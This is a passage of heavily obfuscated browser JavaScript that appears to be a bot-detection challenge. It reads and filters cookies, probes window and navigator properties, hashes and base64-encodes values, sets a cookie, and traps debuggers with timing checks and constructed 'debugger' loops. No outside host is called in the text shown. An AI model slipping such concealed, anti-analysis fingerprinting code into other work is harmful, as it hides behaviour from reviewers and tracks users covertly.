this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x435a6f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x464e59){for(var _0x2fa606=0x0,_0x24ad0f=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x2fa606<_0x24ad0f;_0x2fa606++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x24ad0f=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x464e59(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x435a6f(_0xd1e9)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xd1e9['\x6f\x6e\x63\x65']=!![];}_0xb5dc08=_0xd1e9['\x72\x63\x34'](_0xb5dc08,_0x278297);_0xd1e9['\x64\x61\x74\x61'][_0x137a30]=_0xb5dc08;}else{_0xb5dc08=_0x2d18f1;}return _0xb5dc08;};(function(){var _0x4d15e8=function(){var _0x137a30=!![];return function(_0x278297,_0xb5dc08){var _0x1c3e3b=_0x137a30?function(){if(_0xb5dc08){var _0x53b97a=_0xb5dc08['\x61\x70\x70\x6c\x79'](_0x278297,arguments);_0xb5dc08=null;return _0x53b97a;}}:function(){};_0x137a30=![];return _0x1c3e3b;};}();var _0x234126={'\x4e\x5a\x4b':function _0x4a46f3(_0xfc8ef4,_0x53054d){return _0xfc8ef4(_0x53054d);},'\x69\x4b\x78':function _0x110a36(_0x70c614,_0xb366c7){return _0x70c614<_0xb366c7;},'\x73\x73\x4f':function _0x55623a(_0x3187a5,_0x1a7f25){return _0x3187a5+_0x1a7f25;},'\x76\x6c\x64':function _0x6cbc49(_0x333069,_0x281da2){return _0x333069*_0x281da2;},'\x69\x6b\x72':function _0x5f80d9(_0x1601c7,_0x2089a4){return _0x1601c7+_0x2089a4;},'\x77\x6a\x51':function _0xd92b60(_0x3193fb,_0x45b4bf){return _0x3193fb+_0x45b4bf;},'\x78\x45\x62':function _0x384eb2(_0x4c27d9,_0x20e5d4){return _0x4c27d9+_0x20e5d4;},'\x64\x4b\x63':function _0x46abb9(_0x439331,_0x25a528){return _0x439331+_0x25a528;},'\x64\x75\x72':function _0x3ff2ab(_0x2d3280,_0x422041){return _0x2d3280/_0x422041;},'\x4b\x74\x53':function _0x449275(_0xd41dee,_0x3d5621){return _0xd41dee%_0x3d5621;},'\x58\x64\x77':function _0x42d349(_0x32f730,_0x2a5c39){return _0x32f730>_0x2a5c39;},'\x51\x70\x74':function _0x16db31(_0x37111a,_0x17fb29){return _0x37111a-_0x17fb29;},'\x70\x6b\x73':function _0x21dad4(_0x347b14){return _0x347b14();},'\x57\x43\x7a':function _0x37f66d(_0x4b32b1,_0x53413){return _0x4b32b1<_0x53413;},'\x4a\x51\x51':function _0x23f9a5(_0x60aee0,_0x35ae63){return _0x60aee0!==_0x35ae63;},'\x6b\x74\x77':function _0x7c9137(_0x5e578a){return _0x5e578a();},'\x4a\x6a\x78':function _0x2fba8f(_0x21fac7,_0x344d84){return _0x21fac7(_0x344d84);},'\x48\x62\x66':function _0x4bac02(_0x42a4cb){return _0x42a4cb();},'\x6f\x43\x6d':function _0x37e11b(_0x2b65d7,_0x250377){return _0x2b65d7(_0x250377);},'\x44\x4a\x59':function _0x34b3c2(_0x30a678,_0x1b290b){return _0x30a678===_0x1b290b;},'\x64\x77\x77':function _0x6768a1(_0x5a3db3,_0x37e222){return _0x5a3db3(_0x37e222);},'\x6b\x6e\x59':function _0x4fb90b(_0x4f65fd,_0x2573ec){return _0x4f65fd(_0x2573ec);},'\x41\x54\x47':function _0x68d87e(_0x5902c3,_0x3db4d4){return _0x5902c3+_0x3db4d4;},'\x67\x4f\x66':function _0x7e0ca(_0x4de72a,_0x2ef808){return _0x4de72a+_0x2ef808;},'\x62\x4d\x68':function _0xacab74(_0x240df4,_0x3bbc79){return _0x240df4+_0x3bbc79;},'\x57\x7a\x53':function _0x4c5b69(_0x32fef1,_0x26e0f6){return _0x32fef1<_0x26e0f6;},'\x4e\x51\x67':function _0x12126b(_0x1b90b2,_0x20d42a){return _0x1b90b2===_0x20d42a;},'\x73\x4f\x61':function _0x58f65a(_0xada1b6,_0xc569c){return _0xada1b6>_0xc569c;},'\x70\x61\x74':function _0x41e89e(_0x130afd,_0x40e150){return _0x130afd==_0x40e150;},'\x41\x42\x47':function _0x4f8d8a(_0x5bc110,_0x5c87a1){return _0x5bc110(_0x5c87a1);},'\x56\x7a\x79':function _0x41a387(_0x37520a,_0x578908){return _0x37520a+_0x578908;},'\x77\x4a\x4b':function _0x5e5aaa(_0x4c8eb5,_0x4e3eeb){return _0x4c8eb5+_0x4e3eeb;},'\x48\x51\x77':function _0x378b2e(_0x24103f,_0x33a55b){return _0x24103f==_0x33a55b;},'\x62\x73\x42':function _0x46501f(_0x97072a,_0xa9df59){return _0x97072a==_0xa9df59;},'\x57\x69\x44':function _0x1076eb(_0x2a013b,_0x399134){return _0x2a013b==_0x399134;},'\x4d\x42\x77':function _0xa9a59(_0x242a0d,_0x50cdbe){return _0x242a0d==_0x50cdbe;},'\x41\x79\x73':function _0xb41e9f(_0x3fbf7c,_0x4d2e55){return _0x3fbf7c==_0x4d2e55;},'\x44\x4f\x54':function _0x594523(_0x2367e6,_0x3eae6e){return _0x2367e6(_0x3eae6e);},'\x4a\x46\x5a':function _0x6cb807(_0xf615ff){return _0xf615ff();},'\x6c\x58\x4e':function _0xa0e669(_0x1b0fe8,_0x5a3635){return _0x1b0fe8<_0x5a3635;},'\x50\x65\x68':function _0x17cc3f(_0x14b8e0,_0x475a8e){return _0x14b8e0(_0x475a8e);},'\x5a\x4c\x45':function _0x34cdaf(_0x4a6235,_0x30001f){return _0x4a6235(_0x30001f);}};var _0x55a56d=this[_0xd1e9('0x0', '\x6b\x68\x41\x46')];var _0x3d0dd2=_0x55a56d[_0xd1e9('0x1', '\x4b\x5a\x4d\x58')];var _0x3bebd7='';var _0x24bfd1='';if(_0x234126[_0xd1e9('0x2', '\x46\x72\x57\x34')](typeof _0x55a56d[_0xd1e9('0x3', '\x68\x35\x5b\x21')],_0xd1e9('0x4', '\x32\x5a\x57\x56'))){_0x3bebd7=_0x55a56d[_0xd1e9('0x5', '\x35\x43\x68\x4b')];_0x24bfd1=_0x3bebd7[_0xd1e9('0x6', '\x71\x73\x53\x37')];}var _0x40d3e9=_0x55a56d[_0xd1e9('0x7', '\x6b\x68\x41\x46')];var _0x507211=_0x55a56d[_0xd1e9('0x8', '\x68\x77\x6b\x36')];var _0x679006=new _0x55a56d[_0xd1e9('0x9', '\x41\x48\x70\x65')]()[_0xd1e9('0xa', '\x31\x37\x56\x6b')]();var _0x285cb3='';function _0x350682(_0x1ad1ba){var _0x59305c={'\x6a\x5a\x62':function _0x1b7708(_0x2da340,_0x1346b2){return _0x2da340&_0x1346b2;},'\x52\x4f\x47':function _0x620a87(_0x1f4e46,_0x1f7144){return _0x1f4e46==_0x1f7144;},'\x61\x4a\x41':function _0x55ed8c(_0x4f5061,_0x2608ae){return _0x4f5061>>_0x2608ae;},'\x61\x6e\x4c':function _0x4e9a2b(_0x3076f9,_0x5c987c){return _0x3076f9<<_0x5c987c;},'\x51\x72\x43':function _0x5edafb(_0x275b67,_0x125974){return _0x275b67<<_0x125974;},'\x57\x65\x71':function _0x3ec1e3(_0x420448,_0x15ff9b){return _0x420448>>_0x15ff9b;},'\x64\x59\x6f':function _0x193368(_0x5d019a,_0x1dbfc6){return _0x5d019a&_0x1dbfc6;},'\x74\x51\x70':function _0x242fe1(_0x58ee8d,_0x2ccbca){return _0x58ee8d&_0x2ccbca;},'\x4a\x73\x77':function _0x34f6a9(_0x531f70,_0x505a21){return _0x531f70|_0x505a21;},'\x50\x6a\x73':function _0x1a7d00(_0x5c22f5,_0x3670cb){return _0x5c22f5|_0x3670cb;},'\x55\x57\x57':function _0x349ef6(_0x4756bc,_0x51274c){return _0x4756bc&_0x51274c;},'\x52\x5a\x72':function _0x362c79(_0x5855f2,_0xeb9c55){return _0x5855f2&_0xeb9c55;},'\x4d\x41\x74':function _0x284a5a(_0x5ce4ea,_0xa96d6e){return _0x5ce4ea&_0xa96d6e;}};var _0x582c67=_0xd1e9('0xb', '\x35\x43\x68\x4b')[_0xd1e9('0xc', '\x4e\x43\x46\x4d')]('\x7c'),_0x2df912=0x0;while(!![]){switch(_0x582c67[_0x2df912++]){case'\x30':_0x2be219=0x0;continue;case'\x31':_0x152e55=_0x1ad1ba[_0xd1e9('0xd', '\x44\x52\x30\x64')];continue;case'\x32':_0x591c88='';continue;case'\x33':while(_0x2be219<_0x152e55){_0x11b45d=_0x59305c[_0xd1e9('0xe', '\x37\x26\x52\x21')](_0x1ad1ba[_0xd1e9('0xf', '\x6e\x77\x65\x74')](_0x2be219++),0xff);if(_0x59305c[_0xd1e9('0x10', '\x46\x72\x57\x34')](_0x2be219,_0x152e55)){_0x591c88+=_0x5f2d46[_0xd1e9('0x11', '\x41\x48\x70\x65')](_0x59305c[_0xd1e9('0x12', '\x33\x47\x44\x4b')](_0x11b45d,0x2));_0x591c88+=_0x5f2d46[_0xd1e9('0x13', '\x41\x6c\x2a\x30')](_0x59305c[_0xd1e9('0x14', '\x64\x35\x58\x77')](_0x59305c[_0xd1e9('0x15', '\x6c\x7a\x54\x39')](_0x11b45d,0x3),0x4));_0x591c88+='\x3d\x3d';break;}_0x4ef405=_0x1ad1ba[_0xd1e9('0x16', '\x37\x26\x52\x21')](_0x2be219++);if(_0x2be219==_0x152e55){_0x591c88+=_0x5f2d46[_0xd1e9('0x17', '\x64\x30\x55\x77')](_0x59305c[_0xd1e9('0x18', '\x68\x35\x5b\x21')](_0x11b45d,0x2));_0x591c88+=_0x5f2d46[_0xd1e9('0x19', '\x33\x4f\x21\x52')](_0x59305c[_0xd1e9('0x1a', '\x41\x48\x70\x65')](_0x59305c[_0xd1e9('0x1b', '\x64\x35\x58\x77')](_0x11b45d,0x3),0x4)|_0x59305c[_0xd1e9('0x1c', '\x4e\x4b\x41\x6c')](_0x59305c[_0xd1e9('0x1d', '\x68\x69\x30\x49')](_0x4ef405,0xf0),0x4));_0x591c88+=_0x5f2d46[_0xd1e9('0x1e', '\x4e\x51\x69\x46')](_0x59305c[_0xd1e9('0x1f', '\x68\x36\x45\x75')](_0x59305c[_0xd1e9('0x20', '\x61\x54\x34\x65')](_0x4ef405,0xf),0x2));_0x591c88+='\x3d';break;}_0x506b98=_0x1ad1ba[_0xd1e9('0x21', '\x75\x23\x2a\x70')](_0x2be219++);_0x591c88+=_0x5f2d46[_0xd1e9('0x22', '\x24\x40\x74\x38')](_0x11b45d>>0x2);_0x591c88+=_0x5f2d46[_0xd1e9('0x13', '\x41\x6c\x2a\x30')](_0x59305c[_0xd1e9('0x23', '\x50\x53\x6f\x4e')](_0x59305c[_0xd1e9('0x24', '\x62\x5d\x6a\x5b')](_0x59305c[_0xd1e9('0x25', '\x4b\x5a\x4d\x58')](_0x11b45d,0x3),0x4),_0x59305c[_0xd1e9('0x26', '\x32\x5a\x57\x56')](_0x4ef405&0xf0,0x4)));_0x591c88+=_0x5f2d46[_0xd1e9('0x27', '\x50\x53\x6f\x4e')](_0x59305c[_0xd1e9('0x28', '\x35\x43\x68\x4b')](_0x59305c[_0xd1e9('0x29', '\x6e\x77\x65\x74')](_0x59305c[_0xd1e9('0x2a', '\x4e\x43\x46\x4d')](_0x4ef405,0xf),0x2),_0x59305c[_0xd1e9('0x2b', '\x50\x33\x39\x50')](_0x506b98,0xc0)>>0x6));_0x591c88+=_0x5f2d46[_0xd1e9('0x2c', '\x6d\x30\x61\x65')](_0x59305c[_0xd1e9('0x2d', '\x6b\x68\x41\x46')](_0x506b98,0x3f));}continue;case'\x34':var _0x5f2d46=_0xd1e9('0x2e', '\x45\x28\x48\x33');continue;case'\x35':return _0x591c88;continue;case'\x36':var _0x591c88,_0x2be219,_0x152e55;continue;case'\x37':var _0x11b45d,_0x4ef405,_0x506b98;continue;}break;}}function _0x3b440a(_0x595cd4){var _0x363243=_0x4d15e8(this,function(){var _0x137a30=function(){return'\x64\x65\x76';},_0x278297=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x484e2a=function(){var _0x383603=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x383603['\x74\x65\x73\x74'](_0x137a30['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x53d63f=function(){var _0x573c96=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x573c96['\x74\x65\x73\x74'](_0x278297['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x517581=function(_0x5b6c8d){var _0x10435c=~-0x1>>0x1+0xff%0x0;if(_0x5b6c8d['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x10435c)){_0x5c0792(_0x5b6c8d);}};var _0x5c0792=function(_0x37c456){var _0x3674df=~-0x4>>0x1+0xff%0x0;if(_0x37c456['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x3674df){_0x517581(_0x37c456);}};if(!_0x484e2a()){if(!_0x53d63f()){_0x517581('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x517581('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x517581('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x363243();return function(_0x528f23){_0x285cb3+=_0x528f23;return _0x234126[_0xd1e9('0x2f', '\x71\x73\x53\x37')](_0x595cd4,_0x528f23);};}function _0xfcb393(){var _0x1ae678={'\x4e\x45\x54':function _0x1ecc05(_0x560ced){return _0x560ced();}};var _0x5d2d99=_0xd1e9('0x30', '\x30\x59\x79\x79')[_0xd1e9('0x31', '\x21\x32\x25\x36')]('\x7c'),_0x12e13f=0x0;while(!![]){switch(_0x5d2d99[_0x12e13f++]){case'\x30':var _0x5c28f0=new _0x55a56d[_0xd1e9('0x32', '\x54\x35\x4b\x21')](_0xd1e9('0x33', '\x75\x23\x2a\x70'));continue;case'\x31':var _0x56b15d=_0x3d0dd2[_0xd1e9('0x34', '\x30\x59\x79\x79')][_0xd1e9('0x35', '\x68\x69\x30\x49')]('\x3b');continue;case'\x32':return _0x52e3fc;continue;case'\x33':var _0x52e3fc=new _0x55a56d[_0xd1e9('0x36', '\x39\x6c\x66\x33')]();continue;case'\x34':_0x1ae678[_0xd1e9('0x37', '\x33\x47\x44\x4b')](_0x176e40);continue;case'\x35':for(var _0x317829=0x0;_0x317829<_0x56b15d[_0xd1e9('0x38', '\x21\x32\x25\x36')];_0x317829++){var _0xa48afb=_0x56b15d[_0x317829][_0xd1e9('0x39', '\x6e\x77\x65\x74')](0x0,_0x56b15d[_0x317829][_0xd1e9('0x3a', '\x32\x62\x6e\x4c')]('\x3d'));var _0x283040=_0x56b15d[_0x317829][_0xd1e9('0x3b', '\x64\x35\x58\x77')](_0x56b15d[_0x317829][_0xd1e9('0x3c', '\x5a\x52\x77\x34')]('\x3d')+0x1,_0x56b15d[_0x317829][_0xd1e9('0x3d', '\x62\x5d\x6a\x5b')]);if(_0x5c28f0[_0xd1e9('0x3e', '\x4e\x4b\x41\x6c')](_0xa48afb)){_0x52e3fc[_0x52e3fc[_0xd1e9('0x3d', '\x62\x5d\x6a\x5b')]]=_0x283040;}}continue;}break;}}function _0x54dc5f(_0x4e8b8a){var _0x1c21e5={'\x4e\x66\x5a':function _0x34edb5(_0x284752){return _0x284752();},'\x77\x53\x77':function _0x505669(_0x5df275,_0x30a5a9){return _0x5df275+_0x30a5a9;},'\x73\x4e\x79':function _0x14863d(_0x320bcf){return _0x320bcf();},'\x6e\x66\x67':function _0x569b8b(_0x316dd1,_0x220a87){return _0x316dd1<_0x220a87;},'\x66\x71\x79':function _0x4b61c4(_0x2ba869,_0x2c55d1){return _0x2ba869+_0x2c55d1;},'\x77\x44\x53':function _0x154a83(_0x125ed0,_0x423c06){return _0x125ed0%_0x423c06;},'\x53\x4c\x64':function _0x408455(_0x148fcd,_0x55d2cd){return _0x148fcd<_0x55d2cd;},'\x48\x46\x75':function _0x390b0f(_0xd2916c,_0x238dce){return _0xd2916c(_0x238dce);},'\x66\x46\x6a':function _0x17ca1b(_0x4987db,_0x262152){return _0x4987db+_0x262152;},'\x64\x79\x73':function _0xbd4147(_0xdfdbff,_0x6666e5){return _0xdfdbff(_0x6666e5);},'\x64\x76\x6f':function _0x48f7e4(_0x307b95,_0x47fc62){return _0x307b95<_0x47fc62;},'\x45\x74\x4f':function _0x11db54(_0x2cc8b7,_0x46d408){return _0x2cc8b7(_0x46d408);},'\x4a\x4c\x51':function _0x589e0b(_0x134af9,_0x560cac){return _0x134af9+_0x560cac;},'\x50\x48\x73':function _0x5b3db4(_0x4e0912,_0x1d7b91,_0x3f1783){return _0x4e0912(_0x1d7b91,_0x3f1783);},'\x57\x77\x56':function _0x5820d3(_0x5b6804,_0x551933){return _0x5b6804<_0x551933;}};var _0x48f7ed=_0xd1e9('0x3f', '\x6c\x7a\x54\x39')[_0xd1e9('0x40', '\x6e\x77\x65\x74')]('\x7c'),_0x1e4278=0x0;while(!![]){switch(_0x48f7ed[_0x1e4278++]){case'\x30':var _0x598d76='';continue;case'\x31':_0x1c21e5[_0xd1e9('0x41', '\x61\x54\x34\x65')](_0x176e40);continue;case'\x32':var _0x495748='';continue;case'\x33':var _0x30239c=_0xd1e9('0x43', '\x69\xba\x2f\x57\x95\x41\x0e\x42');continue;case'\x34':var _0xdd8c84=_0x1c21e5[_0xd1e9('0x44', '\x68\x35\x5b\x21')](_0xfcb393);continue;case'\x35':var _0x35d869=_0xd1e9('0x45', '\x6d\x30\x61\x65');continue;case'\x36':for(var _0x43fa94=0x0;_0x1c21e5[_0xd1e9('0x46', '\x71\x31\x4e\x47')](_0x43fa94,_0x30239c[_0xd1e9('0x47', '\x4b\x5a\x4d\x58')]);_0x43fa94++){_0x598d76+=_0x1c21e5[_0xd1e9('0x48', '\x50\x53\x6f\x4e')](_0x30239c[_0xd1e9('0x49', '\x54\x35\x4b\x21')](_0x43fa94),_0x571da0[_0xd1e9('0x4a', '\x44\x52\x30\x64')](_0x1c21e5[_0xd1e9('0x4b', '\x42\x45\x51\x41')](_0x43fa94,_0x571da0[_0xd1e9('0x4c', '\x21\x38\x55\x58')])))[_0xd1e9('0x4d', '\x68\x35\x5b\x21')](0x10);}continue;case'\x37':for(var _0x43fa94=0x0;_0x1c21e5[_0xd1e9('0x4e', '\x4e\x4b\x41\x6c')](_0x43fa94,_0xdd8c84[_0xd1e9('0x4f', '\x24\x40\x74\x38')]);_0x43fa94++){_0x5c7d58[_0x43fa94]=_0x1c21e5[_0xd1e9('0x50', '\x42\x45\x51\x41')](_0x17a5e5,_0x1c21e5[_0xd1e9('0x51', '\x31\x37\x56\x6b')](_0x4e8b8a,_0xdd8c84[_0x43fa94]));}continue;case'\x38':var _0x2366b3;continue;case'\x39':_0x1e9d[_0xd1e9('0x52', '\x62\x5d\x6a\x5b')](_0x1c21e5[_0xd1e9('0x53', '\x39\x6c\x66\x33')](btoa,_0x4e8b8a));continue;case'\x31\x30':_0x4c68d4(_0xd1e9('0x54', '\x21\x38\x55\x58'),_0x2366b3,0x14);continue;case'\x31\x31':var _0x571da0=_0x5c7d58[_0xd1e9('0x55', '\x6b\x68\x41\x46')]();continue;case'\x31\x32':for(var _0x22ef85=0x0;_0x1c21e5[_0xd1e9('0x56', '\x41\x6c\x2a\x30')](_0x22ef85,0x1);_0x22ef85++){_0x495748+=_0x35d869[_0x22ef85];}continue;case'\x31\x33':_0x2366b3=_0x1c21e5[_0xd1e9('0x57', '\x21\x38\x55\x58')](btoa,_0x1c21e5[_0xd1e9('0x58', '\x25\x67\x4b\x45')](_0x1c21e5[_0xd1e9('0x59', '\x50\x33\x39\x50')](_0x1c21e5[_0xd1e9('0x5a', '\x4c\x73\x69\x77')](_0x1c21e5[_0xd1e9('0x5b', '\x35\x43\x68\x4b')](_0xd1e9,_0x1e9d[_0xd1e9('0x5c', '\x39\x6c\x66\x33')]-0x1,_0x30239c[_0xd1e9('0x5d', '\x21\x32\x25\x36')](0x0,0x5))+_0xd1e9('0x5e', '\x4b\x57\x46\x30'),_0x571da0),_0xd1e9('0x5f', '\x24\x40\x74\x38')),_0x598d76));continue;case'\x31\x34':var _0x1145fa='';continue;case'\x31\x35':_0x1c21e5[_0xd1e9('0x60', '\x64\x30\x55\x77')](_0x176e40);continue;case'\x31\x36':for(var _0x1ac297=0x1;_0x1c21e5[_0xd1e9('0x61', '\x4b\x57\x46\x30')](_0x1ac297,_0x35d869[_0xd1e9('0x62', '\x33\x4f\x21\x52')]);_0x1ac297++){_0x1145fa+=_0x35d869[_0x1ac297];}continue;case'\x31\x37':_0x1e9d[_0xd1e9('0x63', '\x42\x45\x51\x41')]();continue;case'\x31\x38':var _0x5c7d58=new _0x55a56d[_0xd1e9('0x64', '\x32\x62\x6e\x4c')](_0xdd8c84[_0xd1e9('0x65', '\x6e\x77\x65\x74')]);continue;}break;}}function _0x17a5e5(_0x9e25bb){var _0x1655e9=0x0;for(var _0x1f919b=0x0;_0x234126[_0xd1e9('0x66', '\x71\x31\x4e\x47')](_0x1f919b,_0x9e25bb[_0xd1e9('0x5c', '\x39\x6c\x66\x33')]);_0x1f919b++){_0x1655e9+=_0x9e25bb[_0xd1e9('0x67', '\x25\x67\x4b\x45')](_0x1f919b);}_0x176e40();return _0x1655e9;}function _0x4c68d4(_0x439d8f,_0x47f9ef,_0x317c20){var _0x3d76c3='';var _0x1fdc66=_0xd1e9('0x68', '\x46\x72\x57\x34');var _0x161378='';var _0x2ba483='';for(var _0x34e4ef=0x0;_0x234126[_0xd1e9('0x69', '\x73\x5b\x26\x64')](_0x34e4ef,0x8);_0x34e4ef++){_0x161378+=_0x1fdc66[_0x34e4ef];}for(var _0x4ec2be=0x8;_0x234126[_0xd1e9('0x6a', '\x5d\x6a\x56\x4a')](_0x4ec2be,_0x1fdc66[_0xd1e9('0x6b', '\x41\x6c\x2a\x30')]);_0x4ec2be++){_0x2ba483+=_0x1fdc66[_0x4ec2be];}if(_0x317c20){var _0x1351d3=new _0x55a56d[_0xd1e9('0x6c', '\x6e\x77\x65\x74')]();_0x1351d3[_0xd1e9('0x6d', '\x4b\x57\x46\x30')](_0x234126[_0xd1e9('0x6e', '\x50\x33\x39\x50')](_0x1351d3[_0xd1e9('0x6f', '\x32\x5a\x57\x56')](),_0x234126[_0xd1e9('0x70', '\x37\x26\x52\x21')](_0x317c20,0x3e8)));var _0x3d76c3=_0x234126[_0xd1e9('0x71', '\x44\x52\x30\x64')](_0xd1e9('0x72', '\x37\x26\x52\x21'),_0x1351d3[_0xd1e9('0x73', '\x50\x33\x39\x50')]());}_0x3d0dd2[_0xd1e9('0x74', '\x71\x73\x53\x37')]=_0x234126[_0xd1e9('0x75', '\x50\x33\x39\x50')](_0x234126[_0xd1e9('0x76', '\x55\x47\x53\x63')](_0x234126[_0xd1e9('0x77', '\x32\x62\x6e\x4c')](_0x234126[_0xd1e9('0x78', '\x62\x5d\x6a\x5b')](_0x439d8f,'\x3d'),_0x47f9ef),_0x3d76c3),_0xd1e9('0x79', '\x24\x40\x74\x38'));}function _0x2db84a(){var _0x971e1f={'\x41\x57\x65':function _0x27df1e(_0x4c31b0,_0x1c60af){return _0x234126[_0xd1e9('0x7a', '\x68\x77\x6b\x36')](_0x4c31b0,_0x1c60af);},'\x68\x4c\x55':function _0x675421(_0x4dad7c,_0x4c1a30){return _0x234126[_0xd1e9('0x7b', '\x6b\x68\x41\x46')](_0x4dad7c,_0x4c1a30);},'\x48\x42\x4e':function _0x207201(_0x4e1039,_0x21b0a0){return _0x234126[_0xd1e9('0x7c', '\x44\x52\x30\x64')](_0x4e1039,_0x21b0a0);}};function _0x1e76bc(_0x2c14ee){if((''+_0x971e1f[_0xd1e9('0x7d', '\x23\x6d\x66\x52')](_0x2c14ee,_0x2c14ee))[_0xd1e9('0x4c', '\x21\x38\x55\x58')]!==0x1||_0x971e1f[_0xd1e9('0x7e', '\x35\x43\x68\x4b')](_0x2c14ee,0x14)===0x0){(function(){}[_0xd1e9('0x7f', '\x75\x23\x2a\x70')](_0xd1e9('0x80', '\x49\x29\x55\x79'))());}else{(function(){}[_0xd1e9('0x81', '\x4b\x57\x46\x30')](_0xd1e9('0x82', '\x64\x30\x55\x77'))());}return _0x971e1f[_0xd1e9('0x83', '\x68\x69\x30\x49')](_0x1e76bc,++_0x2c14ee);}try{return _0x234126[_0xd1e9('0x84', '\x73\x5b\x26\x64')](_0x1e76bc,0x0);}catch(_0x303c65){}};function _0x176e40(){if(_0x234126[_0xd1e9('0x85', '\x33\x4f\x21\x52')](_0x234126[_0xd1e9('0x86', '\x37\x26\x52\x21')](new _0x55a56d[_0xd1e9('0x87', '\x4e\x43\x46\x4d')]()[_0xd1e9('0x88', '\x75\x23\x2a\x70')](),_0x679006),0x1f4)){_0x234126[_0xd1e9('0x89', '\x68\x69\x30\x49')](_0x2db84a);}}function _0x52d9f7(_0x2d4186){var _0x10e133='';var _0x42e216=new Array();for(var _0x196103=0x0;_0x234126[_0xd1e9('0x8a', '\x33\x4f\x21\x52')](_0x196103,_0x2d4186[_0xd1e9('0x8b', '\x35\x43\x68\x4b')]);_0x196103++){var _0x36e078=_0x2d4186[_0x196103][0x0];var _0x140a56=_0x2d4186[_0x196103][0x2];switch(_0x2d4186[_0x196103][0x1]){case _0xd1e9('0x8c', '\x45\x28\x48\x33'):try{if(_0x234126[_0xd1e9('0x8d', '\x21\x32\x25\x36')](typeof _0x234126[_0xd1e9('0x8e', '\x44\x52\x30\x64')](_0x140a56),_0xd1e9('0x8f', '\x24\x40\x74\x38'))){_0x42e216[_0x42e216[_0xd1e9('0x90', '\x4c\x73\x69\x77')]]=_0x507211(_0x36e078+_0xd1e9('0x91', '\x71\x73\x53\x37'));}else{_0x42e216[_0x42e216[_0xd1e9('0x92', '\x68\x36\x45\x75')]]=_0x507211(_0x36e078+_0xd1e9('0x93', '\x41\x48\x70\x65'));}}catch(_0x91e38f){_0x42e216[_0x42e216[_0xd1e9('0x94', '\x55\x47\x53\x63')]]=_0x234126[_0xd1e9('0x95', '\x45\x28\x48\x33')](_0x507211,_0x234126[_0xd1e9('0x96', '\x23\x6d\x66\x52')](_0x36e078,_0xd1e9('0x97', '\x45\x28\x48\x33')));}break;case _0xd1e9('0x98', '\x33\x47\x44\x4b'):try{try{_0x10e133=_0x234126[_0xd1e9('0x99', '\x6d\x30\x61\x65')](_0x140a56);if(typeof _0x10e133===_0xd1e9('0x9a', '\x68\x35\x5b\x21')){_0x42e216[_0x42e216[_0xd1e9('0x9b', '\x71\x31\x4e\x47')]]=_0x234126[_0xd1e9('0x9c', '\x49\x29\x55\x79')](_0x507211,_0x234126[_0xd1e9('0x9d', '\x33\x4f\x21\x52')](_0x36e078,_0xd1e9('0x9e', '\x68\x36\x45\x75')));}else if(_0x234126[_0xd1e9('0x9f', '\x4b\x57\x46\x30')](_0x10e133,null)){_0x42e216[_0x42e216[_0xd1e9('0xa0', '\x68\x35\x5b\x21')]]=_0x234126[_0xd1e9('0xa1', '\x61\x54\x34\x65')](_0x507211,_0x234126[_0xd1e9('0xa2', '\x68\x35\x5b\x21')](_0x36e078,_0xd1e9('0xa3', '\x6e\x77\x65\x74')));}else{_0x42e216[_0x42e216[_0xd1e9('0x5c', '\x39\x6c\x66\x33')]]=_0x234126[_0xd1e9('0xa4', '\x73\x5b\x26\x64')](_0x507211,_0x234126[_0xd1e9('0xa5', '\x21\x32\x25\x36')](_0x234126[_0xd1e9('0xa6', '\x50\x33\x39\x50')](_0x36e078,'\x3d'),_0x10e133[_0xd1e9('0xa7', '\x50\x53\x6f\x4e')]()));}}catch(_0x3e1879){_0x42e216[_0x42e216[_0xd1e9('0x90', '\x4c\x73\x69\x77')]]=_0x234126[_0xd1e9('0xa8', '\x5d\x6a\x56\x4a')](_0x507211,_0x234126[_0xd1e9('0xa9', '\x5b\x31\x55\x6b')](_0x36e078,_0xd1e9('0xaa', '\x31\x37\x56\x6b')));break;}break;}catch(_0x2500a0){_0x42e216[_0x42e216[_0xd1e9('0xab', '\x61\x54\x34\x65')]]=_0x234126[_0xd1e9('0xac', '\x4b\x5a\x4d\x58')](_0x507211,_0x234126[_0xd1e9('0xad', '\x54\x35\x4b\x21')](_0x234126[_0xd1e9('0xae', '\x55\x47\x53\x63')](_0x36e078,'\x3d'),_0x2500a0));}break;case _0xd1e9('0xaf', '\x71\x31\x4e\x47'):try{var _0x42b937=_0xd1e9('0xb0', '\x33\x4f\x21\x52')[_0xd1e9('0xb1', '\x44\x52\x30\x64')]('\x7c'),_0x320948=0x0;while(!![]){switch(_0x42b937[_0x320948++]){case'\x30':for(var _0x24f3ee=0x0;_0x234126[_0xd1e9('0xb2', '\x68\x69\x30\x49')](_0x24f3ee,_0x22af04[_0xd1e9('0x38', '\x21\x32\x25\x36')]);_0x24f3ee++){_0x42e216[_0x42e216[_0xd1e9('0xb3', '\x5b\x31\x55\x6b')]]=_0x507211(_0x234126[_0xd1e9('0xb4', '\x37\x26\x52\x21')](_0xd1e9('0xb5', '\x32\x62\x6e\x4c'),_0x22af04[_0x24f3ee]));}continue;case'\x31':var 